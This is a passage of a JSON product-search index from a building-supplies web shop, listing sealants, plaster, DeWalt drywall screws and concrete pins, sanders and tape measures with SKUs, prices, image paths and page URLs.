m...","p":4.7475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/h\/showerproof-bathroom-silicone_1.png","u":"everbuild-showerproof-bathroom-silicone-white-280ml-showwe.html","o":"product_search"},{"value":"Everbuild Everflex Silcone Eater 100ml - SILEAT","s":"EVSILEAT","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everflex Silicone Eater is a revolutionary new chemical that removes all types of silicone sealan...","p":8.265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-eater.png","u":"everbuild-everflex-silcone-eater-100ml-sileat.html","o":"product_search"},{"value":"Everbuild Silicone 825 White 380ml - 825WE","s":"EV825WE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Silicone 825 is a low modulus, neutral curing silicone sealant based on a filled...","p":8.2425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-825.png","u":"everbuild-silicone-825-white-380ml-825we.html","o":"product_search"},{"value":"Everbuild Silicone 950 White 380ml - 950NEWWE","s":"EV950NEWWE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Everbuild Tecnic Silicone 950 is a general low modulus neutral curing sealant which is suitable f...","p":7.89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/i\/silicone-950.png","u":"everbuild-silicone-950-white-380ml-950newwe.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Beech 290ml - TIMBBCH","s":"EVTIMBBCH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant.png","u":"everbuild-timber-laminate-sealant-beech-290ml-timbbch.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Mahogany 290ml - TIMBMAH","s":"EVTIMBMAH","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1.png","u":"everbuild-timber-laminate-sealant-mahogany-290ml-timbmah.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Oak 290ml - TIMBOAK","s":"EVTIMBOAK","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1_1.png","u":"everbuild-timber-laminate-sealant-oak-290ml-timboak.html","o":"product_search"},{"value":"Everbuild Timber & Laminate Sealant Pine 290ml - TIMBPINE","s":"EVTIMBPINE","c":["13","1","3","45","1","3","13","33","1","3","13"],"d":"Timber &amp; Laminate Sealant is a polymer rich, permanently flexible sealant and gap filler desi...","p":3.9975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/i\/timber-and-laminate-sealant_1_1_1.png","u":"everbuild-timber-laminate-sealant-pine-290ml-timbpine.html","o":"product_search"},{"value":"Arrow-Lite Ready Mix Joint Cement 15 Litres - A5","s":"AJRM","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"Air-drying ready mixed lightweight all-purpose interior gypsum board finishing and filler compoun...","p":27.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_ready_mix_joint_cement_1_2.jpg","u":"arrow-lite-ready-mix-joint-cement-15-litres-a5.html","o":"product_search"},{"value":"Arrow Drywall Primer 18.9 Litres - A6","s":"AJDP","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A surface treatment to allow for paint and wallpaper decoration by single application. Provides a...","p":58.248,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_dry_wall_primer_2.jpg","u":"arrow-drywall-primer-18-9-litres-a6.html","o":"product_search"},{"value":"British Gypsum Thistle Bond-It 10 Litres 09944\/1","s":"BGPTBI","c":["26","1","3","151","1","3","26"],"d":"Bonding agent for smooth and\/or low suction backgrounds. It provides a chemical key as well as&nb...","p":51.4615,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistlebond-it.jpg","u":"british-gypsum-thistle-bond-it-10-litres-09944-1.html","o":"product_search"},{"value":"Self Adhesive Scrim Tape (Mesh Tape) 48mm\/90m","s":"TAPSA","c":["44","1","3","13","29","1","3","13","44"],"d":"Self Adhesive Scrim Tape (Mesh Tape) 48mm\/90m\r\nSKU CODE:&nbsp;TAPSA","p":5.096,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/j\/r\/jrt_fibre_tape_3__82473.1596131718.jpg","u":"self-adhesive-scrim-tape-mesh-tape-48mm-90m.html","o":"product_search"},{"value":"Flex Giraffe Sander GE 7 + MH-O 110V Plus Flex M-Class Safety Vacuum Cleaner VCE 33 M AC 110V - 481.335K","s":"TOFL481335K","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"The new generation of Flex Giraffe Wall &amp; Ceiling Sanders with interchangebale head system pl...","p":1165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex-vac-and-giraffe.jpg","u":"flex-giraffe-sander-ge-7-mh-o-110v-plus-flex-m-class-safety-vacuum-cleaner-vce-33-m-ac-110v-481-335k.html","o":"product_search"},{"value":"Arrow A4 Ready Mix Jointing Compound 13.4 Litres - A4","s":"AJRMA4","c":["26","1","3","148","1","3","26"],"d":"A lightweight air-drying, multi-purpose, easy mixing, low shrinkage compound for bedding tapes an...","p":12.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/4\/a4_ready_mix.jpg","u":"arrow-a4-ready-mix-jointing-compound-13-4-litres-a4.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 35mm x 3.5mm (Pack of 1000) - DWF4000350","s":"DSCDWF4000350","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400035...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-35mm-x-3-5mm-pack-of-1000-dwf4000350.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 45mm x 3.5mm (Pack of 1000) - DWF4000450","s":"DSCDWF4000450","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400045...","p":10.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-45mm-x-3-5mm-pack-of-1000-dwf4000450.html","o":"product_search"},{"value":"DeWalt Drywall Collated Fine Thread Screw 55mm x 3.5mm (Pack of 1000) - DWF4000550","s":"DSCDWF4000550","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF400055...","p":8.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1.jpg","u":"dewalt-drywall-collated-fine-thread-screw-55mm-x-3-5mm-pack-of-1000-dwf4000550.html","o":"product_search"},{"value":"DeWalt Drywall Collated Coarse Thread Screw 35mm x 3.5mm (Pack of 1000) - DWF4100350","s":"DSCDWF4100350","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to wooden profiles.&nbsp;\r\nSKU CODE: DSCDWF4100350","p":8.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1_1.jpg","u":"dewalt-drywall-collated-coarse-thread-screw-35mm-x-3-5mm-pack-of-1000-dwf4100350.html","o":"product_search"},{"value":"DeWalt Drywall Collated Coarse Thread Screw 45mm x 3.5mm (Pack of 1000) - DWF4100350","s":" DSCDWF4100450 ","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to wooden profiles.\r\nSKU CODE: DSCDWF4100450","p":7.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwf4000450_1_1_1_1_1_1.jpg","u":"dewalt-drywall-collated-coarse-thread-screw-45mm-x-3-5mm-pack-of-1000-dwf4100350.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 32mm x 6.3mm (Pack of 100) - DWT1400100","s":"DSCDWT1400100","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400100","p":5.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-32mm-x-6-3mm-pack-of-100-dwt1400100.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 45mm x 6.3mm (Pack of 100) - DWT1400150","s":"DSCDWT1400150","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400150","p":7.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-45mm-x-6-3mm-pack-of-100-dwt1400150.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 57mm x 6.3mm (Pack of 100) - DWT1400200","s":"DSCDWT1400200","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400200","p":8.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-57mm-x-6-3mm-pack-of-100-dwt1400200.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 70mm x 6.3mm (Pack of 100) - DWT1400250","s":"DSCDWT1400250","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400250","p":11.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-70mm-x-6-3mm-pack-of-100-dwt1400250.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Hex Head Screw 82mm x 6.3mm (Pack of 100) - DWT1400300","s":"DSCDWT1400300","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1400300","p":12.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1400200_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-hex-head-screw-82mm-x-6-3mm-pack-of-100-dwt1400300.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 32mm x 6.3mm (Pack of 100) - DWT1410100","s":"DSCDWT1410100","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410100","p":9.37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-32mm-x-6-3mm-pack-of-100-dwt1410100.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 45mm x 6.3mm (Pack of 100) - DWT1410150","s":"DSCDWT1410150","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410150","p":7.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-45mm-x-6-3mm-pack-of-100-dwt1410150.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 57mm x 6.3mm (Pack of 100) - DWT1410200","s":"DSCDWT1410200","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410200","p":5.61,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-57mm-x-6-3mm-pack-of-100-dwt1410200.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 70mm x 6.3mm (Pack of 100) - DWT1410250","s":"DSCDWT1410250","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410250","p":11.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-70mm-x-6-3mm-pack-of-100-dwt1410250.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 101mm x 6.3mm (Pack of 100) - DWT1410400","s":"DSCDWT1410400","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410400","p":16.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-101mm-x-6-3mm-pack-of-100-dwt1410400.html","o":"product_search"},{"value":"DeWalt Tapper-Pro Countersunk Screw 127mm x 6.3mm (Pack of 100) - DWT1410450","s":"DSCDWT1410450","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Gimlet point for self-drilling into wood base materials.\r\nSKU CODE: DSCDWT1410450","p":21.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dwt1410150_1_1_1_1_1_1_1.jpg","u":"dewalt-tapper-pro-countersunk-screw-127mm-x-6-3mm-pack-of-100-dwt1410450.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 15mm x 2.6mm (Pack of 1005) - DCN8901015","s":"DSCDCN8901015","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"15mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":51.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890.jpg","u":"dewalt-standard-collated-concrete-pins-15mm-x-2-6mm-pack-of-1005-dcn8901015.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 30mm x 2.6mm (Pack of 1005) - DCN8901030","s":"DSCDCN8901030","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"30mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":59.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1.jpg","u":"dewalt-standard-collated-concrete-pins-30mm-x-2-6mm-pack-of-1005-dcn8901030.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 40mm x 2.6mm (Pack of 1005) - DCN8901040","s":"DSCDCN8901040","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"40mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":55.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-40mm-x-2-6mm-pack-of-1005-dcn8901040.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 45mm x 2.6mm (Pack of 510) - DCN8901045","s":"DSCDCN8901045","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"45mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":41.77,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-45mm-x-2-6mm-pack-of-510-dcn8901045.html","o":"product_search"},{"value":"Plasterers Solutions Multi-Purpose Finishing Plaster 20kg","s":"PSMPF","c":["26","1","3"],"d":"Multi-purpose finishing plaster for use indoors on walls and ceilings.\r\nSKU CODE:&nbsp;PSMPF","p":4.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/s\/ps.png","u":"plasterers-solutions-multi-purpose-finishing-plaster-20kg.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 50mm x 2.6mm (Pack of 510) - DCN8901050","s":"DSCDCN8901050","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"50mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":39.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-50mm-x-2-6mm-pack-of-510-dcn8901050.html","o":"product_search"},{"value":"DeWalt Standard Collated Concrete Pins 57mm x 2.6mm (Pack of 510) - DCN8901057","s":"DSCDCN8901057","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"57mm collated concrete pins designed to be used with the Dewalt DCN890 brushless concrete nailer....","p":45.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dcn890_2_1_1_1_1_1_1.jpg","u":"dewalt-standard-collated-concrete-pins-57mm-x-2-6mm-pack-of-510-dcn8901057.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 13mm x 3mm (Pack of 1000) - DCN8903013","s":"DSCDCN8903013","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"13mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":79.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1_.jpg","u":"dewalt-extra-hard-collated-concrete-pins-13mm-x-3mm-pack-of-1000-dcn8903013.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 27mm x 3mm (Pack of 1005) - DCN8903027","s":"DSCDCN8903027","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"27mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":93.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-27mm-x-3mm-pack-of-1005-dcn8903027.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 32mm x 3mm (Pack of 1005) - DCN8903032","s":"DSCDCN8903032","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"32mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":93.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-32mm-x-3mm-pack-of-1005-dcn8903032.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 43mm x 3mm (Pack of 510) - DCN8903043","s":"DSCDCN8903043","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"43mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":57.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-43mm-x-3mm-pack-of-510-dcn8903043.html","o":"product_search"},{"value":"DeWalt Extra Hard Collated Concrete Pins 53mm x 3mm (Pack of 510) - DCN8903053","s":"DSCDCN8903053","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"53mm collated concrete pins designed for harder applications such as steel to steel. These concre...","p":76.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcn8903013_1__1_1_1_1_1_1_1_1.jpg","u":"dewalt-extra-hard-collated-concrete-pins-53mm-x-3mm-pack-of-510-dcn8903053.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 25mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010004","s":"DSCDWF4010004","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":7.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f.jpg","u":"dewalt-drywall-loose-fine-thread-screw-25mm-x-3-5mm-1-bit-pack-of-1000-dwf4010004.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 35mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010005","s":"DSCDWF4010005","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":10.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f_1.jpg","u":"dewalt-drywall-loose-fine-thread-screw-35mm-x-3-5mm-1-bit-pack-of-1000-dwf4010005.html","o":"product_search"},{"value":"DeWalt Drywall Loose Fine Thread Screw 45mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010006","s":"DSCDWF4010006","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Fine thread for fastening drywall panels to metal profiles (max. 0.88mm).\r\nSKU CODE: DSCDWF401000...","p":12.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/3\/53645f_1_1.jpg","u":"dewalt-drywall-loose-fine-thread-screw-45mm-x-3-5mm-1-bit-pack-of-1000-dwf4010006.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 35mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010011","s":"DSCDWF4010011","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010011","p":9.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-35mm-x-3-5mm-1-bit-pack-of-1000-dwf4010011.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 45mm x 3.5mm + 1 Bit (Pack of 1000) - DWF4010012","s":"DSCDWF4010012","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010012","p":12.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156_1.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-45mm-x-3-5mm-1-bit-pack-of-1000-dwf4010012.html","o":"product_search"},{"value":"DeWalt Drywall Loose Coarse Thread Screw 55mm x 3.5mm + 1 Bit (Pack of 500) - DWF4010013","s":"DSCDWF4010013","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Coarse thread for fastening to&nbsp;wooden profiles.\r\nSKU CODE: DSCDWF4010013","p":8.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10156_1_1.jpg","u":"dewalt-drywall-loose-coarse-thread-screw-55mm-x-3-5mm-1-bit-pack-of-500-dwf4010013.html","o":"product_search"},{"value":"DeWalt 4.2MM X 13MM Self Drilling Screws \u2013 Button Head Zinc Plated (1000 Per Box) - DWF4020000","s":"DSCDWF4020000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 4.2MM X 13MM Self Drilling Screws &ndash; Button Head Zinc Plated (1000 Per Box) - DWF4020...","p":9.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwf4020000_1.jpg","u":"dewalt-4-2mm-x-13mm-self-drilling-screws-button-head-zinc-plated-1000-per-box-dwf4020000.html","o":"product_search"},{"value":"DeWalt Self Drilling Button Head Screw Zinc Plated 22mm x 4.8mm (Pack of 1000) - DWF4020001","s":"DSCDWF4020001","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Self drilling screw for metal profiles.\r\nSKU CODE:&nbsp;DSCDWF4020001","p":15.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwf4020001_1.jpg","u":"dewalt-self-drilling-button-head-screw-zinc-plated-22mm-x-4-8mm-pack-of-1000-dwf4020001.html","o":"product_search"},{"value":"DeWalt Self Drilling Flat Head Screw Zinc Plated 19mm x 5.5mm (Pack of 500) - DWF4020002","s":"DSCDWF4020002","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Self drilling screw for metal profiles.\r\nSKU CODE:&nbsp;DSCDWF4020001","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download.jpg","u":"dewalt-self-drilling-flat-head-screw-zinc-plated-19mm-x-5-5mm-pack-of-500-dwf4020002.html","o":"product_search"},{"value":"DeWalt 4.2MM X 38MM Self Drilling Screws \u2013 Countersink Head Wing Drill Screw (200 Per Box) - DWF4020006","s":"DSCDWF4020006","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 4.2MM X 38MM Self Drilling Screws &ndash; Countersink Head Wing Drill Screw (200 Per Box) ...","p":4.33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/o\/download_1_.jpg","u":"dewalt-4-2mm-x-38mm-self-drilling-screws-countersink-head-wing-drill-screw-200-per-box-dwf4020006.html","o":"product_search"},{"value":"DeWalt Zip-It Metal with Screws (Pack of 100) - DFM4110000","s":"DSCDWM4110000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"One piece self drilling anchor designed for use in plasterboard for light duty loads.\r\nSKU CODE:&...","p":11.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm411000p_1.jpg","u":"dewalt-zip-it-metal-with-screws-pack-of-100-dfm4110000.html","o":"product_search"},{"value":"DeWalt BSC-PBZ Steel Wedge Nail 35mm x 6mm (Pack of 200) - DFM3310000","s":"DSCDFM3310000","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Steel wedge nail with ETA part 6 approval for redundant systems.\r\nSKU CODE:&nbsp;DFM3310000","p":14.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm3110000_1_1_.jpg","u":"dewalt-bsc-pbz-steel-wedge-nail-35mm-x-6mm-pack-of-200-dfm3310000.html","o":"product_search"},{"value":"DeWalt BSC-PBZ Steel Wedge Nail 65mm x 6mm (Pack of 100) - DFM3310050","s":"DSCDFM3310050","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"Steel wedge nail with ETA part 6 approval for redundant systems.\r\nSKU CODE:&nbsp;DFM3310050","p":12.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dfm3110000_1_1__1.jpg","u":"dewalt-bsc-pbz-steel-wedge-nail-65mm-x-6mm-pack-of-100-dfm3310050.html","o":"product_search"},{"value":"DeWalt 18v XR Drywall Sander 2 x 18v 6Ah Batteries DCE800T2-GB","s":"TODWDCE800T2GB","c":["11","1","3","103","1","3","11","28","1","3","11","133","1","3","11","29","1","3","11","32","1","3","11"],"d":"The brushless motor in this Cordless Drywall Sander increases runtime, durability, and speed cons...","p":560,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/c\/dce800t2_1.jpg","u":"dewalt-18v-xr-drywall-sander-2-x-18v-6ah-batteries-dce800t2-gb.html","o":"product_search"},{"value":"DeWalt 18v Brushless Collated Drywall Screwdriver Li-Ion 2 x 5.0Ah - DCF620P2KGB","s":"TODCF620P2KGB","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 18v Brushless Collated Drywall Screwdriver Li-Ion 2 x 5.0Ah - DCF620P2KGB\r\nSKU CODE: TODCF...","p":385,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewdcf620p2k.jpg","u":"dewalt-18v-brushless-collated-drywall-screwdriver-li-ion-2-x-5-0ah-dcf620p2kgb.html","o":"product_search"},{"value":"DeWalt 18v 2 x 5.0Ah XR Concrete Nailer - DCN890P2GB","s":"TODWDCN890P2GB","c":["19","1","3","29","1","3","19","32","1","3","19"],"d":"DeWalt 18v 2 x 5.0Ah XR Concrete Nailer - DCN890P2GB\r\nSKU CODE: TODCN890P2GB\r\n&nbsp;\r\n&nbsp;","p":780,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/e\/dewalt_dcn890p2.jpg","u":"dewalt-18v-2-x-5-0ah-xr-concrete-nailer-dcn890p2gb.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Tape Measure Metric Only 5m OX-P028905","s":"TOOXP028905","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":21.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1.jpg","u":"ox-pro-heavy-duty-tape-measure-metric-only-5m-ox-p028905.html","o":"product_search"},{"value":"Ox Pro Tape Measure 5m\/16ft OX-P020905","s":"TOOXP020905","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":16.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_1_1.jpg","u":"ox-pro-tape-measure-5m-16ft-ox-p020905.html","o":"product_search"},{"value":"Ox Trade Tape Measure Metric Only 3m OX-T029103","s":"TOOXT029103","c":["14","1","3","106","1","3","14","124","1","3","14"],"d":"Few tools are as widely used across the world as the tape measure.\r\nOX recognise that and build t...","p":2.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_3.jpg","u":"ox-trade-tape-measure-metric-only-3m-ox-t029103.html","o":"product_search"},{"value":"Ox Trade Tape Measure Metric Only 5m 